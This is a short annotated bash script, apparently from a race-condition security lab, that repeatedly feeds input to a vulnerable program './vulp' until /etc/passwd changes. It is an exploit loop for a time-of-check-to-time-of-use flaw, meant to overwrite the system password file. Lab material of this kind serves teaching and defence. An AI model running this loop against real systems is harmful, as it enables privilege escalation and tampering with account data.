 #!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ] ← Check if /etc/passwd is modified
do
echo "your input" | ./vulp ← Run the vulnerable program
new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"